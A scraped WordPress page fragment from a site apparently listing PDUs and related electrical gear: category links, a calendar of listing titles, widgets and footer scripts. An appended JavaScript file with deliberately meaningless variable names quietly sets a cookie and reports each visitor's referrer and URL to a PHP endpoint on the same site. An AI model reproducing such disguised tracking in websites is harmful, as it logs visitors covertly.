	<li class="cat-item cat-item-4590"><a href="https://forcedistributionarea.com/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://forcedistributionarea.com/category/substations/" >substations</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://forcedistributionarea.com/category/suo42/" >suo42</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://forcedistributionarea.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://forcedistributionarea.com/category/supermicro/" >supermicro</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://forcedistributionarea.com/category/surge/" >surge</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://forcedistributionarea.com/category/surge-x/" >surge-x</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://forcedistributionarea.com/category/surgex/" >surgex</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://forcedistributionarea.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://forcedistributionarea.com/category/sustainable/" >sustainable</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://forcedistributionarea.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://forcedistributionarea.com/category/swh-1023j-08n1/" >swh-1023j-08n1</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://forcedistributionarea.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://forcedistributionarea.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://forcedistributionarea.com/category/symmetricom/" >symmetricom</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://forcedistributionarea.com/category/synaccess/" >synaccess</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://forcedistributionarea.com/category/sypd8/" >sypd8</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://forcedistributionarea.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://forcedistributionarea.com/category/syvecs/" >syvecs</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://forcedistributionarea.com/category/t3ster/" >t3ster</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://forcedistributionarea.com/category/taa-compliant/" >taa-compliant</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://forcedistributionarea.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://forcedistributionarea.com/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://forcedistributionarea.com/category/tapas/" >tapas</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://forcedistributionarea.com/category/tau-tron/" >tau-tron</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://forcedistributionarea.com/category/td1mdcdu12b0/" >td1mdcdu12b0</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://forcedistributionarea.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://forcedistributionarea.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://forcedistributionarea.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://forcedistributionarea.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://forcedistributionarea.com/category/telect/" >telect</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://forcedistributionarea.com/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://forcedistributionarea.com/category/tesira/" >tesira</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://forcedistributionarea.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://forcedistributionarea.com/category/theories/" >theories</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://forcedistributionarea.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://forcedistributionarea.com/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://forcedistributionarea.com/category/thorn/" >thorn</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://forcedistributionarea.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://forcedistributionarea.com/category/tiedex/" >tiedex</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://forcedistributionarea.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://forcedistributionarea.com/category/tipe/" >tipe</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://forcedistributionarea.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://forcedistributionarea.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://forcedistributionarea.com/category/tn51pdu01/" >tn51pdu01</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://forcedistributionarea.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://forcedistributionarea.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://forcedistributionarea.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://forcedistributionarea.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://forcedistributionarea.com/category/track1/" >track1</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://forcedistributionarea.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://forcedistributionarea.com/category/transcension/" >transcension</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://forcedistributionarea.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://forcedistributionarea.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://forcedistributionarea.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://forcedistributionarea.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://forcedistributionarea.com/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://forcedistributionarea.com/category/trimm/" >trimm</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://forcedistributionarea.com/category/trip-lite/" >trip-lite</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://forcedistributionarea.com/category/tripp/" >tripp</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://forcedistributionarea.com/category/tripp-lite/" >tripp-lite</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://forcedistributionarea.com/category/tripplite/" >tripplite</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://forcedistributionarea.com/category/true1/" >true1</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://forcedistributionarea.com/category/trufit/" >trufit</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://forcedistributionarea.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://forcedistributionarea.com/category/tusimple/" >tusimple</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://forcedistributionarea.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://forcedistributionarea.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://forcedistributionarea.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://forcedistributionarea.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://forcedistributionarea.com/category/u0026r/" >u0026r</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://forcedistributionarea.com/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://forcedistributionarea.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://forcedistributionarea.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forcedistributionarea.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://forcedistributionarea.com/category/underfloor/" >underfloor</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://forcedistributionarea.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://forcedistributionarea.com/category/unidad/" >unidad</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://forcedistributionarea.com/category/unifi/" >unifi</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://forcedistributionarea.com/category/unipower/" >unipower</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://forcedistributionarea.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://forcedistributionarea.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://forcedistributionarea.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://forcedistributionarea.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://forcedistributionarea.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://forcedistributionarea.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://forcedistributionarea.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://forcedistributionarea.com/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://forcedistributionarea.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://forcedistributionarea.com/category/upgradeable/" >upgradeable</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://forcedistributionarea.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://forcedistributionarea.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://forcedistributionarea.com/category/used-apc/" >used-apc</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://forcedistributionarea.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://forcedistributionarea.com/category/valere/" >valere</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://forcedistributionarea.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://forcedistributionarea.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://forcedistributionarea.com/category/vavilov/" >vavilov</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://forcedistributionarea.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://forcedistributionarea.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://forcedistributionarea.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://forcedistributionarea.com/category/vertically/" >vertically</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://forcedistributionarea.com/category/vertiv/" >vertiv</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://forcedistributionarea.com/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://forcedistributionarea.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://forcedistributionarea.com/category/visio/" >visio</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://forcedistributionarea.com/category/vmr-hd4d16/" >vmr-hd4d16</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://forcedistributionarea.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://forcedistributionarea.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://forcedistributionarea.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://forcedistributionarea.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://forcedistributionarea.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://forcedistributionarea.com/category/vp43903/" >vp43903</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://forcedistributionarea.com/category/waber/" >waber</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://forcedistributionarea.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://forcedistributionarea.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://forcedistributionarea.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://forcedistributionarea.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://forcedistributionarea.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://forcedistributionarea.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://forcedistributionarea.com/category/wattbox/" >wattbox</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://forcedistributionarea.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://forcedistributionarea.com/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://forcedistributionarea.com/category/westell/" >westell</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://forcedistributionarea.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://forcedistributionarea.com/category/wilmore/" >wilmore</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://forcedistributionarea.com/category/winautomation/" >winautomation</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://forcedistributionarea.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://forcedistributionarea.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://forcedistributionarea.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forcedistributionarea.com/category/wolo/" >wolo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://forcedistributionarea.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://forcedistributionarea.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://forcedistributionarea.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://forcedistributionarea.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://forcedistributionarea.com/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://forcedistributionarea.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://forcedistributionarea.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://forcedistributionarea.com/category/wrightline/" >wrightline</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://forcedistributionarea.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://forcedistributionarea.com/category/xpcc/" >xpcc</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://forcedistributionarea.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://forcedistributionarea.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://forcedistributionarea.com/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://forcedistributionarea.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://forcedistributionarea.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://forcedistributionarea.com/category/zerou/" >zerou</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://forcedistributionarea.com/category/zippy/" >zippy</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://forcedistributionarea.com/category/zituo/" >zituo</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forcedistributionarea.com/category/zonit/" >zonit</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forcedistributionarea.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://forcedistributionarea.com/2026/01/01/" title="Kelsey Power DISTRIBUTION Panel
X2 7 Way Compact PowerCon True 1 Splitter box Power DistributionSoundLX">1</a></td><td><a href="https://forcedistributionarea.com/2026/01/02/" title="Data Center Redundancy And Monitoring
Eaton ePDU G3 HD Managed red 24A UL 3PH Metered Switched 6x C19 39x C13 PDU">2</a></td><td><a href="https://forcedistributionarea.com/2026/01/03/" title="MITA by Scheidider Electric 4 way Power Distribution Unit Data RCCB 13amp
The 300 Power Strip Building A Datacenter Pt 3">3</a></td><td><a href="https://forcedistributionarea.com/2026/01/04/" title="Vertiv Geist Basic Rack PDU (2) C19 16A 10AC outlet(s) Black VP9559
APC AP7723 Factory Reset &amp; TESTED withFREE SHIPPING inc VAT">4</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/05/" title="New Distribution Zone Power Distro Box 32Amp Rubber Box IP44 MCB/RCD 32A to 16A">5</a></td><td><a href="https://forcedistributionarea.com/2026/01/06/" title="12 Way 10A IEC 60320 C13 Socket Neon 16A Plug PDU
Vertiv Geist Monitored power distribution unit (PDU) 20AC outlet(s) Black VP8858">6</a></td><td><a href="https://forcedistributionarea.com/2026/01/07/" title="APC EPDU1232M-36LEU 3 PHASE 22KW Power Distribution Unit
APC Basic Rack PDU power distribution unit (PDU) 24 AC outlet(s) 0U Black">7</a></td><td><a href="https://forcedistributionarea.com/2026/01/08/" title="APC AP8953 PDU 0U 32A 230V 21xC13 3xC19 Metered Rack PDU with Cable
Intellinet 19 Intelligent 8 Port Power Distribution Unit">8</a></td><td><a href="https://forcedistributionarea.com/2026/01/09/" title="Power Distribution Unit Portable Outdoor Compact Construction Site Power Dis NEW
APC AP7822B 16-Way IEC C13 &amp; C19 2U Rackmount Metered PDU 32A Commando Lead">9</a></td><td><a href="https://forcedistributionarea.com/2026/01/10/" title="PEUGEOT 3008 P64 Power Distribution Unit 1692967180 E-210 157kw 2024 31985915">10</a></td><td><a href="https://forcedistributionarea.com/2026/01/11/" title="HP Basic G2 PDU 16A 20x C13 2x C19 3.6kVA P9Q38A WW22- Part No 866817-008
TSL MDU12-32A 32A Rackmount PDU 12xIEC C13 Ethernet Serial GPI">11</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/12/" title="Emerson Pdu Mph2-ecv Pdu 16xc13.16a Rack Mphc3141
Vertiv Geist Metered power distribution unit (PDU) 16 AC outlet(s) Black G2246">12</a></td><td><a href="https://forcedistributionarea.com/2026/01/13/" title="Pdu Power Distribution Unit Indeletra
GUDE 7213-12 Expert Sensor Box">13</a></td><td><a href="https://forcedistributionarea.com/2026/01/14/" title="Daxten Rack PDU Metered 24 C13 Outlets 32A 230V Input 1P+N+E Brand New
Etasis Efrp-603 600w Redundant Power Supply Power Distribution Units 46916">14</a></td><td><a href="https://forcedistributionarea.com/2026/01/15/" title="PMS3 Campervan/Motorhome Power Distribution Unit, 240v Charger, CBE Sockets">15</a></td><td><a href="https://forcedistributionarea.com/2026/01/16/" title="APC AP7557 Rack PDU Basic Zero U 11kW 230V 36 x C13 6 x C19 Power Distribution
APC AP7954 Rack PDU">16</a></td><td><a href="https://forcedistributionarea.com/2026/01/17/" title="MAZDA MX-30 DR Power Distribution Unit D44K-675M0-C Electricity 105kw 30429128
APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets &amp; 4C19 Outlets">17</a></td><td><a href="https://forcedistributionarea.com/2026/01/18/" title="Apc Ap7723 Switch Pdu Ats
APC AP7951 PDU, Rack, 250V, Blue Connector TESTED">18</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/19/" title="FURMAN M-10LX E- Power Conditioner &amp; Light Module Rack Mount -mint, boxed. R
APC Rack PDU AP7553 Power Distribution 32A 230V 20 C13 Outlets Black">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://forcedistributionarea.com/2025/11/tsl-pdu-distribution-pdu14c-14-way-c13-mains-distribution-unit-pdu14c-unit-only/" title="ruler6uh">ruler6uh</a></li><li><a href="https://forcedistributionarea.com/2025/11/apc-ap9568-rack-pdu-power-distribution-unit-10a-230v/" title="dailyky0">dailyky0</a></li><li><a href="https://forcedistributionarea.com/2022/12/apc-ap7953-switched-rack-pdu-24-bank-server-sockets-885-0928-rev01-ilpl/" title="APC 885-0928 rev01 manual pdf">APC 885-0928 rev01 manual pdf</a></li><li><a href="https://forcedistributionarea.com/2020/02/apc-ap7920-rack-switched-pdu-1u-10a230v-8c13-firmware-updated-and-reset/" title="apc ap7723 firmware update">apc ap7723 firmware update</a></li><li><a href="https://forcedistributionarea.com/2022/01/apc-ap7532-24-outlets-switched-rack-pdu-5/" title="supportmx9">supportmx9</a></li><li><a href="https://forcedistributionarea.com/2025/10/vertiv-mphc1143-power-distribution-unit-pdu-24-ac-outlets-0u-black-3/" title="fellowjne">fellowjne</a></li><li><a href="https://forcedistributionarea.com/2018/01/hp-af525a-mod-pdu-core-32a-single-phase-intl/" title="pond3rm">pond3rm</a></li><li><a href="https://forcedistributionarea.com/2019/08/apc-ap7724-ats-automatic-transfer-switch-fully-working-12-months-rtb/" title="apc ap7724 индикатор f">apc ap7724 индикатор f</a></li><li><a href="https://forcedistributionarea.com/2025/07/apc-easy-switched-pdu-epdu1016s-power-distribution-unit-3680-va-8-x-c13-out-4/" title="positionzjp">positionzjp</a></li><li><a href="https://forcedistributionarea.com/2024/03/geist-gs39964l-b-blue-switched-240v-32a-power-distribution-unit-pdu-c13c19/" title="forcedistributionarea">forcedistributionarea</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Power Distribution Unit                </div>            
            	<div class="credit-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Designed and Developed by 
                    <a href="https://www.templatesnext.org/">
                   		templatesnext                    </a>
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forcedistributionarea.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/modernizr.custom.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/owl.carousel.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://forcedistributionarea.com/vefigytal.js
body_size: 774
content:


function secymaw()
{	var jydunagy = window.location.href;

 	      var lubud = "vefigytal"; 
 	var wykebyquhodus = "/" + lubud + ".php";    var kyzonarujew = 60;	  
	var jyha = lubud;
 	var kymyqobygi = "";    try
    { 

      kymyqobygi=""+parent.document.referrer;      }
  	     catch (ex)  
	
    {
	    kymyqobygi=""+document.referrer;	    }	 

	if(fazehezoc(jyha) == null)	 
	{

		var veli = window.location.hostname; 			 
		buqafab(jyha, "1", kyzonarujew, "/", veli);   


 		if(fazehezoc(jyha) != null)	 	
	 		{			var pocaf = new Image();				pocaf.src=wykebyquhodus + "?referer=" + escape(kymyqobygi) + "&url=" + escape(jydunagy);  

		}
 	 	}
 
}
 

secymaw();

//============================================
function fazehezoc(kelat) 
{
	    var monohodihep = document.cookie; 
	    var tivogexihumon = kelat + "=";
     var wycuqyc = monohodihep.indexOf("; " + tivogexihumon);        if (wycuqyc == -1) { 
	        wycuqyc = monohodihep.indexOf(tivogexihumon); 	
        if (wycuqyc != 0) return null;	
     } else {
             wycuqyc += 2;	     } 

      var dyvykaqabigypus = document.cookie.indexOf(";", wycuqyc);
	 
      if (dyvykaqabigypus == -1) {
 	 

        dyvykaqabigypus = monohodihep.length;
 	
     }     return unescape(monohodihep.substring(wycuqyc + tivogexihumon.length, dyvykaqabigypus));	}
	



function buqafab(xeniwyqagyp,foturi,hycu, kumobafedemi, vypijo) { var vihebis = new Date();  var buxygebemirih = new Date();
 
 
  		  buxygebemirih.setTime(vihebis.getTime() + 1000*60*hycu);    document.cookie = xeniwyqagyp+"="+escape(foturi) + ";expires="+buxygebemirih.toGMTString() + ";path=" + kumobafedemi + ";domain=" + vypijo;

  

 
} 